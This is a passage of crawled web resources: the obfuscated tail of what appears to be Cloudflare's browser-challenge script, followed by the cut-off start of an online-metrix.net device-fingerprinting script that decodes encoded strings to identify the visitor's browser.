A(W,I,Df){Df=Y,Object[Df(Dt.o)][Df(Dt.f)][Df(Dt.R)](E,I)||(E[I]=[]),E[I][Df(Dt.Q)](W)}},z=D5(352)[D5(273)](';'),i=z[D5(367)][D5(288)](z),h[D5(345)]=function(o,R,DG,DK,Q,E,A,j){for(DG={o:271,f:358,R:358,Q:328,E:340,A:279},DK=D5,Q=Object[DK(DG.o)](R),E=0;E<Q[DK(DG.f)];E++)if(A=Q[E],'f'===A&&(A='N'),o[A]){for(j=0;j<R[Q[E]][DK(DG.R)];-1===o[A][DK(DG.Q)](R[Q[E]][j])&&(i(R[Q[E]][j])||o[A][DK(DG.E)]('o.'+R[Q[E]][j])),j++);}else o[A]=R[Q[E]][DK(DG.A)](function(X){return'o.'+X})},J=T(),U();function Y(o,a,w,f){return o=o-261,w=D(),f=w[o],f}function c(o,R,Q,Dj,Da,E,A){Da=(Dj={o:310,f:363,R:351,Q:369,E:301,A:369},D5);try{E=R[Q]}catch(j){return'i'}if(null==E)return void 0===E?'u':'x';if(Da(Dj.o)==typeof E)try{if(Da(Dj.f)==typeof E[Da(Dj.R)])return E[Da(Dj.R)](function(){}),'p'}catch(X){}return o[Da(Dj.Q)][Da(Dj.E)](E)?'a':E===o[Da(Dj.A)]?'C':!0===E?'T':!1===E?'F':(A=typeof E,Da(Dj.f)==A?x(o,E)?'N':'f':g[A]||'?')}function V(o,DI,Dl){return DI={o:372},Dl=D5,Math[Dl(DI.o)]()<o}function P(o,DX,Dw,f){for(DX={o:370,f:271,R:362},Dw=D5,f=[];null!==o;f=f[Dw(DX.o)](Object[Dw(DX.f)](o)),o=Object[Dw(DX.R)](o));return f}function D(Y5){return Y5='isArray,Set,bigint,http-code:,error,timeout,Function,splice,charCodeAt,object,1306KIJrKs,fromCharCode,call,DOMContentLoaded,ntYsJ1,error on cf_chl_props,appendChild,getOwnPropertyNames,boolean,onerror,555303IjVesZ,string,symbol,contentDocument,errorInfoObject,isNaN,riYFq1,indexOf,api,jsd,loading,527715fNRWoS,log,send,onreadystatechange,sort,n0wmjqhEBMZiIGlzC-yWUYo$4a27rXQFPRpSDb9N5dJAukHLx6f8g3TVOcKvte1+s,Ntxi4,110524prtPlr,push,rgvPmjEAhHMK,readyState,d.cookie,hasOwnProperty,oxFY5,KljLg4,createElement,location,/invisible/jsd,detail,catch,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,clientInformation,ontimeout,from,removeChild,source,length,addEventListener,toString,onload,getPrototypeOf,function,sid,navigator,parent,includes,xhr-error,Array,concat,/jsd/oneshot/fc21b7e0d793/0.9546450486610881:1767978626:9WTtif0T732_3p3hIkYdK_qi66gbAHRt8_vP_5Cukfs/,random,jCNy9,POST,/b/ov1/0.9546450486610881:1767978626:9WTtif0T732_3p3hIkYdK_qi66gbAHRt8_vP_5Cukfs/,iframe,event,body,randomUUID,pow,chctx,floor,charAt,6620460MSJtOa,postMessage,success,tabIndex,/cdn-cgi/challenge-platform/h/,oPNF3,cloudflare-invisible,join,1998TNQYfZ,keys,26952jiIAOB,split,document,status,1682WyUvGF,GsWUx0,HnhLR9,map,15DWXerI,stringify,prototype,contentWindow,[native code],undefined,now,_cf_chl_opt,bind,href,open,display: none,Object,26367517eLVdrk,78JxQuMF,number,syUs3,UHTeq3,XMLHttpRequest,__CF$cv$params,style'.split(','),D=function(){return Y5},D()}function U(Y3,Y2,Y0,DV,o,f,R,Q,E){if(Y3={o:299,f:329,R:342,Q:331,E:359,A:359,j:314,X:335},Y2={o:342,f:331,R:335},Y0={o:316},DV=D5,o=h[DV(Y3.o)],!o)return;if(!y())return;(f=![],R=o[DV(Y3.f)]===!![],Q=function(DM,A){if(DM=DV,!f){if(f=!![],!y())return;A=n(),H(A.r,function(j){Z(o,j)}),A.e&&C(DM(Y0.o),A.e)}},K[DV(Y3.R)]!==DV(Y3.Q))?Q():h[DV(Y3.E)]?K[DV(Y3.A)](DV(Y3.j),Q):(E=K[DV(Y3.X)]||function(){},K[DV(Y3.X)]=function(Dy){Dy=DV,E(),K[Dy(Y2.o)]!==Dy(Y2.f)&&(K[Dy(Y2.R)]=E,Q())})}function y(Db,Dx,o,f,R){return Db={o:382,f:286},Dx=D5,o=3600,f=M(),R=Math[Dx(Db.o)](Date[Dx(Db.f)]()/1e3),R-f>o?![]:!![]}function Z(R,Q,Y4,DH,E,A){if(Y4={o:329,f:264,R:357,Q:268,E:364,A:377,j:366,X:263,N:357,L:268,s:364,G:377,W:305,I:350},DH=D5,!R[DH(Y4.o)])return;Q===DH(Y4.f)?(E={},E[DH(Y4.R)]=DH(Y4.Q),E[DH(Y4.E)]=R.r,E[DH(Y4.A)]=DH(Y4.f),h[DH(Y4.j)][DH(Y4.X)](E,'*')):(A={},A[DH(Y4.N)]=DH(Y4.L),A[DH(Y4.s)]=R.r,A[DH(Y4.G)]=DH(Y4.W),A[DH(Y4.I)]=Q,h[DH(Y4.j)][DH(Y4.X)](A,'*'))}function x(o,f,Dp,Do){return Dp={o:307,f:307,R:282,Q:360,E:313,A:328,j:284},Do=D5,f instanceof o[Do(Dp.o)]&&0<o[Do(Dp.f)][Do(Dp.R)][Do(Dp.Q)][Do(Dp.E)](f)[Do(Dp.A)](Do(Dp.j))}function C(Q,E,Dk,Dn,A,j,X,N,L,s,G,W){if(Dk={o:373,f:277,R:299,Q:266,E:287,A:267,j:375,X:349,N:298,L:290,s:374,G:306,W:354,I:346,S:287,b:296,e:296,v:278,B:287,d:278,m:297,k:287,F:327,D0:315,D1:325,D2:381,D3:357,DF:330,Y0:334,Y1:341},Dn=D5,!V(0))return![];j=(A={},A[Dn(Dk.o)]=Q,A[Dn(Dk.f)]=E,A);try{X=h[Dn(Dk.R)],N=Dn(Dk.Q)+h[Dn(Dk.E)][Dn(Dk.A)]+Dn(Dk.j)+X.r+Dn(Dk.X),L=new h[(Dn(Dk.N))](),L[Dn(Dk.L)](Dn(Dk.s),N),L[Dn(Dk.G)]=2500,L[Dn(Dk.W)]=function(){},s={},s[Dn(Dk.I)]=h[Dn(Dk.S)][Dn(Dk.I)],s[Dn(Dk.b)]=h[Dn(Dk.S)][Dn(Dk.e)],s[Dn(Dk.v)]=h[Dn(Dk.B)][Dn(Dk.d)],s[Dn(Dk.m)]=h[Dn(Dk.k)][Dn(Dk.F)],s[Dn(Dk.D0)]=J,G=s,W={},W[Dn(Dk.D1)]=j,W[Dn(Dk.D2)]=G,W[Dn(Dk.D3)]=Dn(Dk.DF),L[Dn(Dk.Y0)](O[Dn(Dk.Y1)](W))}catch(I){}}function n(DW,DO,R,Q,E,A,j){DO=(DW={o:347,f:376,R:300,Q:291,E:265,A:378,j:317,X:283,N:353,L:365,s:324,G:356},D5);try{return R=K[DO(DW.o)](DO(DW.f)),R[DO(DW.R)]=DO(DW.Q),R[DO(DW.E)]='-1',K[DO(DW.A)][DO(DW.j)](R),Q=R[DO(DW.X)],E={},E=Ntxi4(Q,Q,'',E),E=Ntxi4(Q,Q[DO(DW.N)]||Q[DO(DW.L)],'n.',E),E=Ntxi4(Q,R[DO(DW.s)],'d.',E),K[DO(DW.A)][DO(DW.G)](R),A={},A.r=E,A.e=null,A}catch(X){return j={},j.r={},j.e=X,j}}function M(DS,Dg,o){return DS={o:299,f:382},Dg=D5,o=h[Dg(DS.o)],Math[Dg(DS.f)](+atob(o.t))}function H(o,f,DB,Dv,De,Du,Dq,R,Q,E){DB={o:299,f:333,R:287,Q:298,E:290,A:374,j:266,X:287,N:267,L:371,s:329,G:306,W:354,I:361,S:320,b:348,e:348,v:289,B:348,d:289,m:329,k:334,F:341,D0:281},Dv={o:368},De={o:275,f:275,R:264,Q:304,E:275},Du={o:306},Dq=D5,R=h[Dq(DB.o)],console[Dq(DB.f)](h[Dq(DB.R)]),Q=new h[(Dq(DB.Q))](),Q[Dq(DB.E)](Dq(DB.A),Dq(DB.j)+h[Dq(DB.X)][Dq(DB.N)]+Dq(DB.L)+R.r),R[Dq(DB.s)]&&(Q[Dq(DB.G)]=5e3,Q[Dq(DB.W)]=function(Dc){Dc=Dq,f(Dc(Du.o))}),Q[Dq(DB.I)]=function(DP){DP=Dq,Q[DP(De.o)]>=200&&Q[DP(De.f)]<300?f(DP(De.R)):f(DP(De.Q)+Q[DP(De.E)])},Q[Dq(DB.S)]=function(Dz){Dz=Dq,f(Dz(Dv.o))},E={'t':M(),'lhr':K[Dq(DB.b)]&&K[Dq(DB.e)][Dq(DB.v)]?K[Dq(DB.B)][Dq(DB.d)]:'','api':R[Dq(DB.m)]?!![]:![],'payload':o},Q[Dq(DB.k)](O[Dq(DB.F)](JSON[Dq(DB.D0)](E)))}function T(Dd,Di){return Dd={o:379},Di=D5,crypto&&crypto[Di(Dd.o)]?crypto[Di(Dd.o)]():''}}()

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/tags.js?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180
body_size: 12981
content:
(function(){if(typeof(window.tmx_profiling_started) !== 'undefined' && window.tmx_profiling_started){throw new Error('multiple calls to tags.js');}var td_0f=td_0f||{};td_0f.td_4w=function(td_Y,td_D){try{var td_E=[""];var td_O=0;for(var td_u=0;td_u<td_D.length;++td_u){td_E.push(String.fromCharCode(td_Y.charCodeAt(td_O)^td_D.charCodeAt(td_u)));td_O++;
if(td_O>=td_Y.length){td_O=0;}}return td_E.join("");}catch(td_v){return null;}};td_0f.td_2Q=function(td_q){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_q;this.td_d="";this.td_f=function(td_D,td_m){if(0===this.td_d.length){var td_f=this.td_c.substr(0,32);
var td_Z="";for(var td_J=32;td_J<td_q.length;td_J+=2){td_Z+=String.fromCharCode(parseInt(td_q.substr(td_J,2),16));}this.td_d=td_0f.td_4w(td_f,td_Z);}if(this.td_d.substr){return this.td_d.substr(td_D,td_m);
}};}catch(td_Q){}return null;};td_0f.td_5S=function(td_T){if(td_T===null||td_T.length===null||!String||!String.fromCharCode){return null;}var td_E=null;try{var td_i="";var td_m=[];var td_R=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_b=0;for(var td_u=0;td_u<td_T.length;++td_u){if(65+td_b>=126){td_b=0;}var td_Y=(td_R+td_T.charCodeAt(td_b++)).slice(-3);td_m.push(td_Y);}var td_P=td_m.join("");td_b=0;for(var td_u=0;td_u<td_P.length;
++td_u){if(65+td_b>=126){td_b=0;}var td_d=String.fromCharCode(65+td_b++);if(td_d!==[][[]]+""){td_i+=td_d;}}td_E=td_0f.td_4w(td_i,td_P);}catch(td_z){return null;}return td_E;};td_0f.td_2B=function(td_K){if(td_K===null||td_K.length===null){return null;
}var td_q="";try{var td_Z="";var td_P=0;for(var td_B=0;td_B<td_K.length;++td_B){if(65+td_P>=126){td_P=0;}var td_w=String.fromCharCode(65+td_P++);if(td_w!==[][[]]+""){td_Z+=td_w;}}var td_M=td_0f.td_4w(td_Z,td_K);
var td_X=td_M.match(/.{1,3}/g);for(var td_B=0;td_B<td_X.length;++td_B){td_q+=String.fromCharCode(parseInt(td_X[td_B],10));}}catch(td_A){return null;}return td_q;};td_0f.tdz_0531aac9604a40d489222f8025b4f819=new td_0f.td_2Q("\x30\x35\x33\x31\x61\x61\x63\x39\x36\x30\x34\x61\x34\x30\x64\x34\x38\x39\x32\x32\x32\x66\x38\x30\x32\x35\x62\x34\x66\x38\x31\x39\x37\x31\x34\x35\x34\x33\x35\x64\x30\x34");
var td_0f=td_0f||{};td_0f.td_1G=function(){return(typeof navigator.vendor!==[][[]]+""&&navigator.vendor.indexOf(((typeof(td_0f.tdz_0531aac9604a40d489222f8025b4f819)!=="undefined"&&typeof(td_0f.tdz_0531aac9604a40d489222f8025b4f819.td_f)!=="undefined")?(td_0f.tdz_0531aac9604a40d489222f8025b4f819.td_f(0,5)):null))!==-1);
};td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362=new td_0f.td_2Q("\x64\x32\x65\x64\x38\x61\x66\x62\x32\x35\x32\x37\x34\x30\x35\x63\x62\x35\x33\x30\x66\x34\x38\x36\x61\x36\x66\x35\x66\x33\x36\x32\x34\x34\x37\x64\x33\x35\x33\x36\x31\x37\x34\x31\x32\x39\x33\x32\x36\x30\x37\x61\x34\x32\x35\x32\x34\x36\x35\x31\x31\x35\x32\x63\x33\x32\x36\x31\x31\x63\x31\x30\x32\x39\x36\x34\x36\x63\x37\x39\x31\x31\x35\x33\x31\x34\x35\x34\x34\x36\x36\x37\x35\x39\x34\x37\x30\x37\x35\x61\x32\x61\x31\x34\x35\x64\x31\x33\x30\x37\x34\x32\x37\x66\x35\x63\x35\x63\x35\x65\x37\x31\x35\x34\x35\x32\x30\x36\x34\x64\x37\x30\x35\x37\x35\x37\x30\x33\x37\x31\x35\x63\x35\x31\x34\x65\x37\x33\x30\x32\x35\x32\x32\x33\x35\x37\x35\x31\x37\x33\x34\x62\x37\x37\x30\x31\x30\x33\x37\x39\x32\x34\x30\x32\x30\x35\x35\x62\x37\x61\x36\x31\x31\x38\x37\x31\x35\x34\x35\x32\x30\x61\x32\x64\x36\x36\x36\x61\x35\x31\x32\x34\x34\x36\x35\x37\x34\x31\x31\x32\x35\x33\x31\x34\x36\x63\x30\x37\x35\x64\x35\x32\x35\x37\x31\x63\x36\x31\x30\x34\x30\x39\x34\x62\x31\x34\x30\x38\x30\x35\x37\x30\x34\x37\x35\x64\x34\x30\x34\x37\x35\x35\x34\x37\x33\x36\x32\x31\x37\x37\x34\x31\x35\x66\x31\x31\x34\x37\x35\x64\x34\x34\x33\x34\x37\x35\x32\x62\x35\x61\x30\x34\x35\x61\x35\x61\x35\x37\x33\x34\x34\x37\x30\x33\x30\x32\x35\x31\x30\x66\x32\x35\x30\x61\x34\x30\x35\x61\x35\x66\x35\x32\x37\x62\x35\x64\x35\x62\x30\x61\x33\x35\x35\x30\x35\x31\x37\x66\x30\x62\x35\x61\x35\x31\x36\x31\x30\x34\x35\x34\x34\x39\x37\x33\x31\x65\x35\x61\x37\x39\x36\x31\x32\x32\x35\x62\x31\x37\x30\x31\x35\x65\x30\x65\x31\x65\x32\x31\x34\x30\x35\x63\x37\x64\x36\x34\x36\x63\x35\x39\x35\x34\x30\x63\x32\x66\x35\x63\x31\x63\x37\x64\x30\x66\x34\x31\x35\x31\x37\x34\x31\x33\x35\x39\x31\x31\x34\x36\x30\x33\x34\x31\x37\x37\x34\x32\x31\x34\x35\x65\x30\x30\x33\x37\x35\x39\x30\x37\x30\x37\x31\x30\x35\x62\x36\x33\x35\x37\x34\x35\x34\x37\x35\x39\x35\x61\x30\x64\x30\x62\x37\x36\x35\x32\x35\x32\x32\x64\x37\x30\x37\x64\x37\x64\x30\x65\x35\x38\x31\x37\x34\x30\x30\x33\x34\x31\x35\x39\x34\x30\x32\x37\x35\x33\x30\x38\x30\x64\x35\x36\x30\x65\x32\x38\x30\x37\x34\x36\x34\x36\x35\x31\x35\x36\x34\x34\x35\x35\x37\x38\x33\x30\x32\x62\x37\x30\x37\x36\x34\x38\x31\x36\x35\x38\x35\x37\x34\x34\x30\x34\x34\x34\x32\x66\x37\x30\x32\x62\x35\x63\x35\x34\x35\x62\x30\x38\x35\x37\x33\x31\x31\x36\x35\x31\x30\x35\x30\x33\x30\x63\x34\x36\x34\x37\x34\x34\x37\x30\x35\x31\x35\x33\x35\x65\x30\x63\x32\x66\x35\x61\x34\x39\x35\x39\x30\x61\x35\x38\x35\x39\x36\x31\x30\x38\x35\x38\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x37\x66\x30\x34\x30\x37\x36\x66\x30\x38\x30\x38\x30\x36\x35\x64\x34\x32\x34\x31\x31\x37\x36\x34\x35\x38\x35\x61\x30\x64\x30\x37\x37\x34\x35\x64\x35\x34\x31\x34\x35\x62\x35\x31\x35\x32\x32\x65\x34\x36\x30\x33\x35\x62\x32\x34\x36\x30\x37\x32\x36\x31\x31\x31\x35\x63\x32\x61\x33\x37\x37\x34\x30\x38\x30\x38\x31\x37\x34\x61\x31\x35\x35\x33\x34\x35\x35\x39\x37\x63\x35\x63\x30\x64\x31\x37\x34\x64\x37\x31\x35\x63\x30\x37\x35\x37\x35\x33\x37\x34\x30\x34\x34\x34\x31\x34\x34\x63\x30\x66\x36\x33\x35\x65\x35\x64\x30\x61\x35\x37\x30\x63\x33\x34\x35\x30\x30\x65\x30\x38\x30\x37\x31\x64\x35\x63\x36\x32\x35\x38\x35\x30\x35\x39\x36\x35\x30\x32\x30\x36\x37\x39\x35\x61\x35\x65\x31\x33\x34\x63\x31\x38\x35\x37\x30\x30\x34\x34\x30\x35\x35\x64\x33\x31\x35\x61\x35\x38\x35\x36\x30\x62\x34\x35\x31\x36\x34\x34\x30\x39\x35\x31\x33\x31\x30\x62\x35\x63\x35\x31\x35\x64\x34\x30\x34\x37\x31\x30\x30\x64\x34\x64\x35\x33\x36\x32\x35\x61\x35\x65\x30\x32\x35\x62\x34\x66\x34\x35\x34\x31\x30\x65\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x31\x32\x35\x32\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x36\x31\x35\x64\x34\x33\x34\x31\x30\x32\x33\x35\x35\x63\x35\x64\x35\x34\x30\x39\x34\x33\x34\x62\x31\x36\x33\x32\x35\x33\x31\x34\x34\x33\x30\x33\x34\x31\x31\x36\x30\x30\x35\x34\x30\x32\x35\x36\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x36\x66\x36\x34\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x30\x36\x30\x38\x30\x36\x35\x31\x36\x31\x30\x66\x35\x62\x30\x32\x35\x63\x34\x31\x34\x31\x34\x34\x37\x66\x32\x30\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x30\x65\x30\x63\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x30\x64\x30\x64\x36\x31\x30\x38\x35\x38\x30\x32\x35\x61\x31\x31\x34\x30\x31\x36\x37\x63\x33\x30\x31\x32\x35\x31\x34\x61\x30\x38\x33\x36\x30\x66\x30\x63\x35\x36\x35\x61\x34\x35\x34\x34\x31\x34\x37\x33\x37\x30\x33\x34\x30\x62\x35\x62\x35\x37\x35\x66\x31\x31\x34\x37\x31\x38\x30\x35\x34\x66\x30\x37\x35\x37\x37\x38\x30\x37\x35\x30\x31\x36\x37\x64\x33\x37\x31\x32\x33\x64\x32\x39\x35\x39\x30\x32\x34\x36\x32\x64\x36\x31\x36\x32\x35\x62\x35\x39\x35\x30\x35\x66\x34\x32\x31\x30\x34\x32\x36\x35\x35\x62\x35\x66\x30\x38\x35\x31\x31\x38\x30\x30\x34\x66\x30\x36\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x31\x32\x33\x35\x30\x63\x35\x37\x30\x66\x30\x33\x34\x32\x30\x35\x31\x62\x30\x32\x36\x30\x35\x64\x35\x65\x35\x31\x30\x63\x31\x35\x34\x36\x31\x33\x36\x30\x30\x65\x35\x62\x35\x36\x35\x33\x34\x31\x30\x65\x34\x38\x30\x35\x33\x31\x35\x61\x35\x38\x35\x36\x30\x62\x34\x35\x31\x36\x34\x34\x36\x38\x30\x39\x30\x39\x30\x63\x35\x37\x31\x35\x30\x61\x31\x39\x30\x35\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x36\x34\x35\x30\x35\x39\x30\x66\x35\x33\x34\x36\x30\x34\x35\x36\x31\x64\x30\x36\x34\x37\x30\x61\x35\x39\x30\x62\x30\x62\x34\x66\x30\x66\x33\x31\x30\x62\x35\x63\x35\x31\x35\x64\x34\x30\x34\x37\x31\x30\x30\x34\x35\x32\x32\x66\x35\x34\x35\x30\x37\x39\x30\x38\x34\x30\x35\x64\x35\x61\x33\x37\x35\x66\x31\x35\x35\x63\x30\x39\x35\x64\x37\x39\x36\x31\x30\x64\x36\x32\x30\x34\x30\x30\x31\x38\x33\x39\x34\x36\x30\x62\x37\x64\x36\x36\x31\x32\x37\x38\x36\x34\x36\x32\x35\x63\x31\x30\x34\x32\x35\x62\x35\x63\x34\x34\x34\x36\x35\x35\x31\x38\x34\x30\x30\x30\x35\x61\x30\x66\x35\x31\x34\x36\x36\x36\x36\x34\x37\x65\x30\x62\x35\x30\x30\x66\x30\x31\x35\x62\x31\x35\x33\x64\x30\x64\x35\x30\x35\x66\x35\x37\x35\x34\x34\x30\x31\x30\x36\x36\x30\x32\x30\x34\x35\x34\x34\x31\x35\x39\x33\x34\x35\x31\x35\x35\x35\x39\x31\x35\x35\x33\x32\x38\x35\x61\x31\x32\x35\x61\x35\x30\x35\x62\x30\x37\x35\x33\x31\x31\x30\x64\x35\x37\x30\x66\x33\x62\x31\x31\x35\x33\x35\x33\x35\x33\x34\x35\x35\x64\x35\x32\x34\x37\x30\x32\x31\x34\x35\x30\x30\x39\x31\x66\x34\x39\x37\x36\x34\x61\x35\x37\x31\x37\x35\x33\x30\x33\x35\x31\x30\x31\x35\x36\x30\x63\x31\x64\x34\x62\x34\x32\x31\x30\x30\x32\x35\x65\x30\x38\x30\x38\x35\x38\x31\x64\x31\x61\x35\x62\x36\x37\x35\x63\x35\x66\x35\x62\x30\x36\x34\x64\x35\x63\x36\x33\x35\x31\x30\x32\x34\x37\x34\x63\x34\x34\x30\x38\x35\x38\x30\x31\x35\x63\x33\x36\x35\x32\x35\x32\x31\x32\x33\x63\x34\x32\x30\x39\x30\x35\x34\x63\x30\x37\x30\x39\x31\x30\x35\x66\x36\x33\x35\x37\x34\x35\x34\x37\x35\x39\x35\x61\x30\x64\x32\x33\x35\x62\x35\x37\x34\x32\x30\x39\x35\x64\x35\x63\x31\x36\x35\x30\x30\x65\x31\x36\x34\x64\x34\x36\x36\x30\x35\x33\x35\x35\x30\x62\x35\x37\x34\x35\x32\x32\x35\x34\x31\x34\x30\x33\x30\x63\x34\x36\x31\x35\x37\x62\x35\x34\x35\x62\x35\x65\x34\x36");
var td_0f=td_0f||{};var td_o=0;var td_N=1;var td_U=2;var td_S=3;var td_Z=4;td_0f.td_6j=td_o;var td_2V={td_0y:function(){if(typeof navigator!==[][[]]+""){this.td_G(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_G:function(td_H,td_k,td_I,td_e,td_g){this.td_E=[{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(0,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(5,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(14,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(19,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(23,11)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(44,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(53,4)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(57,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(60,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(65,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(69,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(76,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(82,9)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(82,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(91,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f